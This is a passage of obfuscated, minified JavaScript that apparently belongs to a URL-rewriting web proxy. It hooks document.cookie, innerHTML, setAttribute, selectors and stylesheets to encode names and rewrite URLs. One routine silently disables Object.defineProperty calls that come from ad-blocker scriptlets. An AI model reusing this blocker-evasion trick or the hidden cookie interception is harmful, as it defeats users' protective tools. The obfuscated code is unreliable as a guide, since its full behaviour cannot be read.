Zz[tl(0xf13)]===Z7&&Zs===ZZ&&Z8===Zz[tl(0x8fb)];};}const s1=Z7=>{const tK=Wm;if(Z7[tK(0x37e)])return;Z7[tK(0x37e)]=!0x0;const Z8=Z7[tK(0xee4)][tK(0xbbb)],Z9=Z7[tK(0xee4)][tK(0xf42)],Zz=()=>{const tn=tK,Zw=new Error()[tn(0xe8f)];return!(!Zw||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[tn(0x4de)](Zw));};Z7[tK(0xee4)][tK(0xbbb)]=function(){const tC=tK;return Zz()?arguments[tC(0x772)]<=0x0?void 0x0:arguments[0x0]:Z8(...arguments);},Z7[tK(0xee4)][tK(0xf42)]=function(){const td=tK;return Zz()?arguments[td(0x772)]<=0x0?void 0x0:arguments[0x0]:Z9(...arguments);};};function s2(Z7,Z8){const tU=Wm;Z8[tU(0x205)]||Z8[tU(0x542)]||(Z8[tU(0x205)]=!0x0,Z8[tU(0x37e)]||z7['A'][tU(0xe19)](tU(0xa32)),zc['A'][tU(0x3da)](Z8),s5(Z7,Z8),s3(Z8[tU(0x983)]));}const s3=Z7=>{const tO=Wm;Z7[tO(0x737)]=[],Z7[tO(0xe02)](tO(0x5a2),()=>null);};function s4(Z7){const tA=Wm;let Z8=!0x0,Z9='';try{Z9=Z7[tA(0x723)][tA(0x601)];}catch(Zz){Z8=!0x1;}return Z8;}const s5=(Z7,Z8)=>{const tm=Wm;{const ZL=Z8[tm(0x29c)][tm(0x96d)][tm(0x7ad)],ZR=Z8[tm(0xee4)][tm(0x1083)](Z8[tm(0x29c)][tm(0x96d)],tm(0x7ad));ZL&&ZR&&ZR[tm(0xab4)]&&ZR[tm(0xbbd)]&&zc['A'][tm(0x3bd)](Z8)[tm(0x28f)][tm(0x59b)](ZL)[tm(0x515)](tm(0x395))&&Z8[tm(0xee4)][tm(0xbbb)](Z8[tm(0x29c)][tm(0x96d)],tm(0x7ad),{'get':function(){}});}s8(Z8,tm(0x23f),tm(0x2a6),function(){const tN=tm;if(this[tN(0x1090)])return tN(0x5ab)[tN(0xea0)](this[tN(0xd1e)],tN(0x44d));for(var ZM=arguments[tN(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][tN(0x3bd)](Z8)[tN(0x28f)][tN(0x59b)](this,...ZY);}),s9(Z8,tm(0x369),tm(0x503),{'get':function(){const te=tm;for(var ZM=arguments[te(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][te(0x3bd)](Z8)[te(0xee0)][te(0x3bd)][te(0x59b)](this,...ZY);return ZQ?(0x0,wl['QS'])(ZQ):ZQ;},'set':function(ZM){const ti=tm;for(var ZY=arguments[ti(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][ti(0x3bd)](Z8)[ti(0xee0)][ti(0x92a)][ti(0x59b)](this,ti(0x69e)==typeof ZM?(0x0,wl['Vd'])({'protectUrlContext':Z7,'style':ZM,...ZD}):ZM),ZM;}}),s8(Z8,tm(0x369),tm(0xea1),function(ZM){const th=tm;if(this[th(0x22b)])return this[ZM];for(var ZY=arguments[th(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][th(0x3bd)](Z8)[th(0xd2f)][th(0x59b)](this,ZM,...ZD);}),s8(Z8,tm(0x369),tm(0x7f5),function(ZM,ZY){const tk=tm;if(this[tk(0x22b)])return this[ZM]=ZY;for(var ZD=arguments[tk(0x772)],ZQ=new Array(ZD>0x2?ZD-0x2:0x0),Zj=0x2;Zj<ZD;Zj++)ZQ[Zj-0x2]=arguments[Zj];zc['A'][tk(0x3bd)](Z8)[tk(0x5a8)][tk(0x59b)](this,ZM,tk(0x69e)==typeof ZY?(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZY}):ZY,...ZQ);}),s8(Z8,tm(0x472),tm(0xa3a),function(ZM,ZY){const tS=tm;return zc['A'][tS(0x3bd)](Z8)[tS(0xe6c)][tS(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),ZY);}),s8(Z8,tm(0x472),tm(0x9cf),function(ZM){const tE=tm,ZY=(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM});return zc['A'][tE(0x3bd)](Z8)[tE(0x801)][tE(0x59b)](this,ZY);}),s9(Z8,tm(0x381),tm(0xf63),{'get':function(){const tV=tm;for(var ZM=arguments[tV(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][tV(0x3bd)](Z8)[tV(0x6dd)][tV(0x3bd)][tV(0x59b)](this,...ZY);return ZQ?ZQ[tV(0x614)](';')[tV(0x460)](Zj=>Zj[tV(0x108b)]())[tV(0x460)](Zj=>{const tu=tV,ZB=Zj[tu(0x5b0)]('=');return[Zj[tu(0xf61)](0x0,ZB),Zj[tu(0xf61)](ZB+0x1)];})[tV(0x460)](Zj=>{const tx=tV;let [ZB,Zc]=Zj;if((0x0,z2['_'])(ZB)){const [ZH,Za,ZW]=(0x0,z2['ks'])(ZB)[tx(0x614)](';');if(ZW)return[ZW,Zc];}return[ZB,Zc];})[tV(0x460)](Zj=>{const tX=tV;let [ZB,Zc]=Zj;return''[tX(0xea0)](ZB,'=')[tX(0xea0)](Zc);})[tV(0x352)](';\x20'):ZQ;},'set':function(ZM){const tP=tm,ZY=sZ(Z8)||new URL(Z8[tP(0x723)][tP(0x601)]);for(var ZD=arguments[tP(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];const ZB=zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x3bd)][tP(0x59b)](this,...ZQ),Zc=ZB?ZB[tP(0x614)](';')[tP(0x460)](ZJ=>ZJ[tP(0x108b)]())[tP(0x460)](ZJ=>{const tI=tP,Zo=ZJ[tI(0x5b0)]('=');return[ZJ[tI(0xf61)](0x0,Zo),ZJ[tI(0xf61)](Zo+0x1)];})[tP(0x736)](ZJ=>{let [Zo,ZG]=ZJ;return(0x0,z2['_'])(Zo);})[tP(0x460)](ZJ=>{const tT=tP;let [Zo,ZG]=ZJ;return[Zo,ZG,...(0x0,z2['ks'])(Zo)[tT(0x614)](';')];})[tP(0x460)](ZJ=>{let [Zo,ZG,Zl,ZK,Zn]=ZJ;return{'key':Zo,'value':ZG,'domain':Zl,'path':ZK,'name':Zn};}):[],ZH=(ZJ=>(0x0,wy[tP(0x94b)])(ZJ,{'decodeValues':!0x1}))(ZM);if(void 0x0===ZH[tP(0x689)]&&(ZH[tP(0x689)]=Z8[tP(0x4f9)][tP(0xa1b)]),Za=(Za=ZH[tP(0x689)])[tP(0x45e)]('.')?Za[tP(0x51f)](0x1):Za,ZY[tP(0xa1b)]===Z7[tP(0x468)]&&(!Za||ZY[tP(0xa1b)][tP(0xf94)](Za)))return zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x92a)][tP(0x59b)](this,ZM,...ZQ);var Za;const ZW=function(ZJ,Zo,ZG,Zl,ZK){const tr=tP,Zn=new URL((0x0,z3['EW'])(Zo[tr(0x723)][tr(0x601)])?(0x0,z3['sH'])(Zo[tr(0x723)][tr(0x601)])[tr(0x1075)]:Zo[tr(0x723)][tr(0x601)]);if(!ZK[tr(0x80e)]){if('/'===Zn[tr(0x57a)])ZK[tr(0x80e)]='/';else{const ZC=Zn[tr(0x57a)][tr(0x614)]('/')[tr(0x51f)](0x0,-0x1)[tr(0x352)]('/');ZK[tr(0x80e)]=ZC||'/';}}return ZK[tr(0x689)]||(ZK[tr(0x689)]=Zn[tr(0xa1b)]),ZK[tr(0x689)][tr(0x45e)]('.')||(ZK[tr(0x689)]='.'+ZK[tr(0x689)]),((Zd,ZU,ZO,ZA,Zm)=>{const ty=tr,ZN=ZO[ty(0x746)](Zk=>Zk[ty(0xd1e)]===ZA[ty(0xd1e)]&&Zk[ty(0x689)]===ZA[ty(0x689)]&&Zk[ty(0x80e)]===ZA[ty(0x80e)]),Zi=ZN?ZN[ty(0x695)]:(0x0,z2['md'])(''[ty(0xea0)](ZA[ty(0x689)],';')[ty(0xea0)](ZA[ty(0x80e)],';')[ty(0xea0)](ZA[ty(0xd1e)]),(0x0,wq['$o'])()),Zh={'httpOnly':ZA[ty(0x8f0)],'maxAge':ZA[ty(0xc95)],'encode':Zk=>Zk};return Zh[ty(0x80e)]=function(Zk,ZS){const tq=ty,ZE=(0x0,z3['rI'])(ZS,Zk[tq(0x468)]);if('v7'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['lv'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)]((0x0,wJ['Y_'])(Zk[tq(0x12e)]),'/')[tq(0xea0)](ZE);if('v8'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['ep'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)]((0x0,wJ['Y_'])(Zk[tq(0x12e)]),'/')[tq(0xea0)](ZE);if('v9'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['ZM'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x296)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['Ph'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x931)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['g3'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x314)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['qF'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);throw new Error(tq(0xbda)[tq(0xea0)](Zk));}(Zd,ZA[ty(0x689)]),Zh[ty(0x689)]=new URL((0x0,z5['aV'])(ZU))[ty(0xa1b)],Zm&&(Zh[ty(0xe11)]=Zm),Zh[ty(0x8c0)]=!0x0,Zh[ty(0x8cc)]=ty(0x444),ZA[ty(0x61c)]&&!isNaN(ZA[ty(0x61c)][ty(0x30d)]())&&(Zh[ty(0x61c)]=ZA[ty(0x61c)]),(0x0,wr['l'])(Zi,ZA[ty(0x4a4)],Zh);})(ZJ,ZG,Zl,ZK);}(Z7,Z8,z0['A'][tP(0x678)],Zc,ZH);return zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x92a)][tP(0x59b)](this,ZW,...ZQ);}}),s8(Z8,tm(0x381),tm(0x360),function(ZM){const tf=tm;return zc['A'][tf(0x3bd)](Z8)[tf(0x6a3)][tf(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x983),tm(0x360),function(ZM){const tp=tm;return tp(0x69e)!=typeof ZM&&(ZM=Z8[tp(0x1068)](ZM)),zc['A'][tp(0x3bd)](Z8)[tp(0xb8f)][tp(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x381),tm(0x194),function(ZM){const tg=tm;return zc['A'][tg(0x3bd)](Z8)[tg(0x6c0)][tg(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x381),tm(0x85b),function(ZM){const G0=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G0(0x3bd)](Z8)[G0(0xb6b)][G0(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x381),tm(0x18f),function(ZM){const G1=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G1(0x3bd)](Z8)[G1(0x105c)][G1(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x381),tm(0x9af),function(ZM){const G2=tm;let ZY=ZM[G2(0x2a6)]();if(0x0===ZY[G2(0x772)])return zc['A'][G2(0x3bd)](Z8)[G2(0xd20)][G2(0x59b)](this,'');const ZD=/import\(['"](http.+?)['"]\)/g;ZY[G2(0xe58)](ZD)&&(ZY=ZY[G2(0x302)](ZD,(ZB,Zc)=>{const G3=G2,ZH=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zc,'kind':z3['MN'][G3(0x6f0)],'baseUrl':zc['A'][G3(0x3bd)](Z8)[G3(0x89d)][G3(0x3bd)][G3(0x774)](Z8[G3(0x983)]),'endpoint':z0['A'][G3(0x678)]});return G3(0xd8a)[G3(0xea0)](ZH,'\x27)');}));let ZQ=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZY,'docBaseUrl':zc['A'][G2(0x3bd)](Z8)[G2(0x89d)][G2(0x3bd)][G2(0x774)](this)})||ZY;if(ZY[G2(0x515)](G2(0x2a0))&&ZY[G2(0x515)](G2(0x653))&&!ZY[G2(0x515)](G2(0x734))&&ZQ[G2(0x515)](G2(0x734))&&(ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](G2(0x734)))),!ZY[G2(0x515)]('\x0a')&&ZY[G2(0x45e)](G2(0x8c5))&&ZY[G2(0x614)]('<')[G2(0x772)]-0x1==0x1&&!ZY[G2(0x515)](G2(0xe6b))&&ZQ[G2(0xf94)](G2(0xe6b))&&(ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](G2(0xe6b)))),ZY[G2(0x45e)](G2(0x68b))&&ZY[G2(0xf94)](G2(0x518))){const ZB=G2(0x682)[G2(0xea0)]((0x0,z2['md'])(G2(0x833)),'\x22>');ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](ZB)+ZB[G2(0x772)]);}const Zj=zc['A'][G2(0x3bd)](Z8)[G2(0xd20)][G2(0x59b)](this,ZQ);return this[G2(0xa1e)]&&(s3(Z8[G2(0x983)]),wb(this[G2(0xa1e)]),wa(this[G2(0xa1e)]),zm[G2(0x15f)](this[G2(0xa1e)]),Z8[G2(0xd0b)]&&Z8[G2(0xd0b)]()),Zj;}),s8(Z8,tm(0x381),tm(0x109e),function(ZM){const G4=tm;return this[G4(0x9af)](ZM+'\x0a');}),s8(Z8,tm(0x9b2),tm(0x360),function(ZM){const G5=tm;return zc['A'][G5(0x3bd)](Z8)[G5(0xb4e)][G5(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x9b2),tm(0x85b),function(ZM){const G6=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G6(0x3bd)](Z8)[G6(0x313)][G6(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x9b2),tm(0x18f),function(ZM){const G7=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G7(0x3bd)](Z8)[G7(0xb72)][G7(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x261),tm(0x739),function(ZM,ZY){const G8=tm;return G8(0x248)!==ZY?zc['A'][G8(0x3bd)](Z8)[G8(0xc21)][G8(0x59b)](this,ZM,ZY):zc['A'][G8(0x3bd)](Z8)[G8(0xc21)][G8(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),ZY);}),s9(Z8,tm(0xc68),tm(0x96a),{'get':function(){const G9=tm;for(var ZM=arguments[G9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][G9(0x3bd)](Z8)[G9(0x555)][G9(0x3bd)][G9(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ;},'set':function(ZM){const Gz=tm;ZM=(0x0,z2['_'])(ZM)?ZM:(0x0,z2['md'])(ZM);for(var ZY=arguments[Gz(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][Gz(0x3bd)](Z8)[Gz(0x2c4)][Gz(0x92a)][Gz(0x59b)](this,ZM,...ZD);}}),sz(Z8,tm(0xc68),tm(0xe9b),{'get':function(ZM,ZY){const Gw=tm,ZD=ZM[ZY];return ZD?Gw(0x772)===ZY?ZD:Gw(0x18a)==typeof ZD?ZY===(null===(ZQ=Z8[Gw(0xf75)])||void 0x0===ZQ?void 0x0:ZQ[Gw(0xc46)])?function(){const Gs=Gw,Zj=ZD[Gs(0x59b)](ZM);return new Z8[(Gs(0xe25))](Zj,{'get':function(ZB,Zc){const GZ=Gs,ZH=ZB[Zc];return ZH?GZ(0x39c)===Zc?function(){const GF=GZ,Za=ZH[GF(0x59b)](ZB);return Za?new Proxy(Za,{'get':function(ZW,ZJ){const Gb=GF,Zo=ZW[ZJ];return Zo?Gb(0x4a4)===ZJ?new Proxy(Zo,{'get':function(ZG,Zl){const Gv=Gb,ZK=ZG[Zl];if(!ZK)return ZK;if(Gv(0xd1e)===Zl&&ZK[Gv(0x45e)](Gv(0x44c))){const Zn=ZK[Gv(0x51f)](0x5);return(0x0,z2['_'])(Zn)?Gv(0x44c)+(0x0,z2['ks'])(Zn):ZK;}return ZK;}}):Gb(0x18a)==typeof Zo?Zo[Gb(0xa65)](ZW):Zo:Zo;}}):Za;}:GZ(0x18a)==typeof ZH?ZH[GZ(0xa65)](ZB):ZH:ZH;}});}:ZD[Gw(0xa65)](ZM):new Z8[(Gw(0xe25))](ZD,{'get':function(Zj,ZB){const GL=Gw,Zc=Zj[ZB];if(!Zc)return Zc;if(GL(0x18a)==typeof Zc)return Zc[GL(0xa65)](Zj);if(GL(0xd1e)===ZB&&Zc[GL(0x45e)](GL(0x44c))){const ZH=Zc[GL(0x51f)](0x5);return GL(0x44c)+((0x0,z2['_'])(ZH)?(0x0,z2['ks'])(ZH):ZH);}return Zc;}}):ZD;var ZQ;}},null),sz(Z8,tm(0xc68),tm(0x106c),{'get':function(ZM,ZY){const GR=tm,ZD=ZM[ZY];if(!ZD)return ZD;if(GR(0xe88)===ZY)return function(){const GM=GR,ZQ=[];for(var Zj=arguments[GM(0x772)],ZB=new Array(Zj),Zc=0x0;Zc<Zj;Zc++)ZB[Zc]=arguments[Zc];return ZB[GM(0xc8c)](ZH=>{const GY=GM;ZQ[GY(0xfd2)]((0x0,z2['md'])(ZH));}),ZD[GM(0x774)](ZM,[...ZQ]);};if(GR(0xc8d)===ZY)return function(ZQ){const GD=GR;return ZD[GD(0x774)](ZM,[(0x0,z2['md'])(ZQ)]);};if(GR(0x581)===ZY)return function(){const GQ=GR;for(var ZQ=arguments[GQ(0x772)],Zj=new Array(ZQ),ZB=0x0;ZB<ZQ;ZB++)Zj[ZB]=arguments[ZB];const Zc=Zj[GQ(0x460)](ZH=>(0x0,z2['md'])(ZH));return ZD[GQ(0x774)](ZM,[...Zc]);};if(GR(0xf6f)===ZY)return function(ZQ,Zj){const Gj=GR;return ZD[Gj(0x774)](ZM,[(0x0,z2['md'])(ZQ),Zj]);};if(GR(0x197)===ZY)return function(ZQ,Zj){const GB=GR;return ZD[GB(0x774)](ZM,[(0x0,z2['md'])(ZQ),(0x0,z2['md'])(Zj)]);};if(GR(0x4a4)===ZY)return ZD[GR(0x614)]('\x20')[GR(0x460)](ZQ=>ZQ[GR(0x108b)]())[GR(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[GR(0x352)]('\x20');if(ZY===Z8[GR(0xf75)][GR(0xc46)])return function(){const Gc=GR,ZQ=ZD[Gc(0x59b)](ZM);return new Z8[(Gc(0xe25))](ZQ,{'get':function(Zj,ZB){const GH=Gc,Zc=Zj[ZB];return Zc?GH(0x39c)===ZB?function(){const Ga=GH,ZH=Zc[Ga(0x59b)](Zj);return ZH?new Z8[(Ga(0xe25))](ZH,{'get':function(Za,ZW){const GW=Ga,ZJ=Za[ZW];return ZJ?GW(0x4a4)===ZW?(0x0,z2['_'])(ZJ)?(0x0,z2['ks'])(ZJ):ZJ:GW(0x18a)==typeof ZJ?ZJ[GW(0xa65)](Za):ZJ:ZJ;}}):ZH;}:GH(0x18a)==typeof Zc?Zc[GH(0xa65)](Zj):Zc:Zc;}});};if(GR(0x69e)==typeof ZY){const ZQ=parseInt(ZY);if(!isNaN(ZQ))return(0x0,z2['_'])(ZD)?(0x0,z2['ks'])(ZD):ZD;}return GR(0x18a)==typeof ZD?ZD[GR(0xa65)](ZM):ZD;},'set':function(ZM,ZY,ZD){const GJ=tm;return GJ(0x4a4)===ZY&&(ZD=ZD[GJ(0x614)]('\x20')[GJ(0x460)](ZQ=>ZQ[GJ(0x108b)]())[GJ(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?ZQ:(0x0,z2['md'])(ZQ))[GJ(0x352)]('\x20')),ZM[ZY]=ZD,!0x0;}},function(ZM){const Go=tm;return ZM=ZM[Go(0x614)]('\x20')[Go(0x460)](ZY=>ZY[Go(0x108b)]())[Go(0x460)](ZY=>(0x0,z2['md'])(ZY))[Go(0x352)]('\x20'),zc['A'][Go(0x3bd)](Z8)[Go(0xcb0)][Go(0x59b)](this,Go(0x866),ZM),ZM;},()=>!0x0),s9(Z8,tm(0xc68),tm(0xcbe),{'get':function(){const Gt=tm;for(var ZM=arguments[Gt(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Gt(0x3bd)](Z8)[Gt(0x2c4)][Gt(0x3bd)][Gt(0x59b)](this,...ZY)[Gt(0x614)]('\x20')[Gt(0x460)](ZQ=>ZQ[Gt(0x108b)]())[Gt(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[Gt(0x352)]('\x20');},'set':function(ZM){const GG=tm,ZY=ZM[GG(0x614)]('\x20')[GG(0x460)](ZB=>ZB[GG(0x108b)]())[GG(0x460)](ZB=>(0x0,z2['md'])(ZB))[GG(0x352)]('\x20');for(var ZD=arguments[GG(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][GG(0x3bd)](Z8)[GG(0x2c4)][GG(0x92a)][GG(0x59b)](this,ZY,...ZQ);}}),s8(Z8,tm(0xc68),tm(0xade),function(ZM){const Gl=tm;return zc['A'][Gl(0x3bd)](Z8)[Gl(0x809)][Gl(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));}),s8(Z8,tm(0xc68),tm(0xc1c),function(ZM){const GK=tm;if(ZM[GK(0x45e)](GK(0x44c))){const ZD=ZM[GK(0x51f)](0x5)[GK(0x1099)]();(0x0,z2['_'])(ZD)||(ZM=GK(0x44c)+(0x0,z2['md'])(ZD));}let ZY='';return ZY=GK(0x10b3)===ZM||GK(0xeb6)===ZM||GK(0xde9)===ZM?zc['A'][GK(0x3bd)](Z8)[GK(0xa78)][GK(0x59b)](this,(0x0,z2['md'])(ZM)):zc['A'][GK(0x3bd)](Z8)[GK(0xa78)][GK(0x59b)](this,ZM),ZY?('id'===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['ks'])(ZY):GK(0x866)===ZM?ZY=ZY[GK(0x614)]('\x20')[GK(0x460)](ZQ=>ZQ[GK(0x108b)]())[GK(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[GK(0x352)]('\x20'):GK(0x3ee)===ZM||GK(0x1081)===ZM?GK(0x69e)==typeof ZY&&ZY[GK(0x45e)](GK(0xa8b))&&(ZY=ZY[GK(0x51f)](0x3)):((()=>!!(GK(0x806)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xcef)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x291)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x298)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x601)===ZM&&(0x0,z3['EW'])(ZY)||'a'===this[GK(0xaee)][GK(0x1099)]()&&GK(0x601)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x72a)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xffb)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xe39)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x4f6)===ZM&&(0x0,z3['EW'])(ZY)))())?ZY=(0x0,z3['sH'])(ZY)[GK(0x1075)]:GK(0xcef)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xaa4)===ZM||GK(0xffb)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xaa4)===ZM?ZY=wX(ZY):GK(0xe39)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x268)===ZM&&(0x0,z2['_'])(ZY)||this[GK(0xaee)][GK(0x1099)]()[GK(0x45e)](GK(0xaa6))&&GK(0xffb)===ZM&&(0x0,z2['_'])(ZY)||GK(0x3b2)===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['ks'])(ZY):GK(0x98d)===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['xE'])(ZY):GK(0xa41)===ZM&&(ZY=wE(ZY)),GK(0x1006)===ZM&&(ZY=(0x0,wV['H'])(ZY)),ZY):ZY;}),s8(Z8,tm(0xc68),tm(0x194),function(ZM){const Gn=tm;return zc['A'][Gn(0x3bd)](Z8)[Gn(0x858)][Gn(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0xc68),tm(0xff8),function(ZM){const GC=tm;if(ZM[GC(0x45e)](GC(0x44c))){const ZY=ZM[GC(0x51f)](0x5)[GC(0x1099)]();(0x0,z2['_'])(ZY)||(ZM=GC(0x44c)+(0x0,z2['md'])(ZY));}return zc['A'][GC(0x3bd)](Z8)[GC(0xe85)][GC(0x59b)](this,ZM);}),s9(Z8,tm(0xc68),'id',{'get':function(){const Gd=tm;for(var ZM=arguments[Gd(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Gd(0x3bd)](Z8)[Gd(0x9cc)][Gd(0x3bd)][Gd(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ;},'set':function(ZM){const GU=tm;GU(0x69e)!=typeof ZM&&(ZM=Z8[GU(0x1068)](ZM)),wi(Z8,ZM);for(var ZY=arguments[GU(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][GU(0x3bd)](Z8)[GU(0x9cc)][GU(0x92a)][GU(0x59b)](this,(0x0,z2['md'])(ZM),...ZD);}}),s9(Z8,tm(0xc68),tm(0xe71),{'get':function(){const GO=tm;for(var ZM=arguments[GO(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GO(0x3bd)](Z8)[GO(0xfab)][GO(0x3bd)][GO(0x59b)](this,...ZY);return GO(0x1006)===this[GO(0xaee)][GO(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const GA=tm;for(var ZY=arguments[GA(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];if(GA(0x1006)===this[GA(0xaee)][GA(0x1099)]())return zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),...ZD);if(GA(0x291)===this[GA(0xaee)][GA(0x1099)]())return zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,ZM,...ZD);const Zj=ZM[GA(0x2a6)]();return this instanceof Z8[GA(0x84a)]&&Zj[GA(0x515)](GA(0x759))?zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,ZM,...ZD):zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),...ZD);}}),s9(Z8,tm(0xc68),tm(0x6b4),{'get':function(){const Gm=tm;for(var ZM=arguments[Gm(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Gm(0x3bd)](Z8)[Gm(0x263)][Gm(0x3bd)][Gm(0x59b)](this,...ZY);return Gm(0x1006)===this[Gm(0xaee)][Gm(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const GN=tm,ZY=ZM[GN(0x2a6)]();for(var ZD=arguments[GN(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return this instanceof 